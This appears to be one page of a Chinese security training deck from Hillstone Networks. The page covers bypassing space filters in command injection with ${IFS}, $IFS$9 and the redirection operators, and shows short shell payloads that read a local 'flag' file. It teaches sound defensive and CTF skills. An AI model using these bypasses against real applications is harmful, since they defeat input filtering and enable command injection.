 命令执行绕过|空格过滤
Hillstone
山石网科
${IFS}
$IFS在linux下表示分隔符，单纯的cat$IFS2,bash解释器会
把整个IFS2当做变量名，所以导致输不出来结果，然而如
果加一个{}就固定了变量名，同理在后面加个$可以起到
截断的作用，但是为什么要用$9呢，因为$9只是当前系统
shell进程的第九个参数的持有者，它始终为空字符串。
payload1:
ubuntu@VM-207-93-ubuntu:~$ cat flag
nice day
ubuntu@VM-207-93-ubuntu:~$ cat${IFS}flag
nice day
payload2:
ubuntu@VM-207-93-ubuntu:~$ cat${IFS}$9flag
nice day
payload3:
ubuntu@VM-207-93-ubuntu:~$ cat$IFS$9flag
nice day
重定向符<>
payload1:
ubuntu@VM-207-93-ubuntu:~$ cat<>flag
nice day
payload2:
ubuntu@VM-207-93-ubuntu:~$ cat<flag
nice day
27
www.hillstonenet.com.cn